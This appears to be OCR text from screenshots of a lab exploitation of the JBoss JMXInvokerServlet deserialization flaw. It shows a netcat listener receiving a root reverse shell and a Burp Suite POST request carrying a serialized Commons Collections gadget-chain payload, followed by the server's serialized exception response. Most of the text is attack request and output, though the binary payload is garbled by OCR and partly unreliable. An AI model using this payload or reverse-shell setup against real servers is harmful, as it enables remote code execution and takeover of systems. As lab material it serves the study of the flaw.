 [ying@kali]——➤:JMXInvokerServlet-deserializa
Listening on [0.0.0.0] (family 0, port 8888)
Connection from 172.19.0.2 44638 received!
pwd
/
whoami
root
iPhone
iPhone
Burp Suite Professional v1.7.30 - Temporary Project - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts xssValidator Additional Scanner Checks
1 × 2 × ...
Go Cancel < ▼ > ▼
Target: http://127.0.0.1:8080 ?
Request
Raw Params Headers Hex
POST /invoker/JMXInvokerServlet HTTP/1.1
Host: 127.0.0.1:8080
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
If-Modified-Since: Tue, 16 Aug 2011 08:48:02 GMT
If-None-Match: W/"1554-1313484482000"
Cache-Control: max-age=0
Content-Length: 1533
sr java.util.HashSet�D�����4 xpw ?@ sr 4org.apache.common
s.collections.keyvalue.TiedMapEntry��қ9� � L keyt Ljava/lang/Object;L mapt Ljava/util/
Map;xpt foosr *org.apache.commons.collections.map.LazyMapn �y � L factoryt ,Lorg/apa
che/commons/collections/Transformer;xpsr :org.apache.commons.collections.functors.ChainedTransformer0
�(z� [
iTransformerst -[Lorg/apache/commons/collections/Transformer;xpur -[Lorg.apache.commons.collections.T
ransformer;�V*��4 � xp sr ;org.apache.commons.collections.functors.ConstantTransform
erXv� A �� L
iConstantq ~ xpvr java.net.URLClassLoader xpsr >org.apache.commons.collec
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
X-Powered-By: Servlet/3.0; JBossAS-6
Content-Type: application/x-java-serialized-object; class=org.jboss.invocation.MarshalledValue
Date: Thu, 26 Jul 2018 07:45:45 GMT
Connection: close
�� sr $org.jboss.invocation.MarshalledValue�����JЙ xpz ��� sr (org.jbos
ocation.InvocationException�T��ӄ J L causet Ljava/lang/Throwable;xr java.lang.Exception
�� > ; � xr java.lang.Throwable��5'9w�� L causeq ~ L
detailMessaget Ljava/lang/String;[
stackTracet [Ljava/lang/StackTraceElement;xpq ~ pur [Ljava.lang.StackTraceElement; F*<<�"9
xp sr java.lang.StackTraceElementa Ś&6 I
lineNumberL declaringClassq ~ L fileNameq ~ L
methodNameq ~ xp �t 0org.jboss.invocation.http.servlet.InvokerServlett InvokerServlet.javat
processRequestsq ~ �q ~ q ~ t doPostsq ~
�t javax.servlet.http.HttpServlett HttpServlet.javat servicesq ~
Oq ~ q ~ q ~ sq ~
Dt /org.apache.catalina.core.ApplicationFilterChaint ApplicationFilterChain.javat internalDoFilter
sq ~ �q ~ q ~ t doFiltersq ~
t -org.apache.catalina.core.StandardWrapperValvet StandardWrapperValve.javat invokesq ~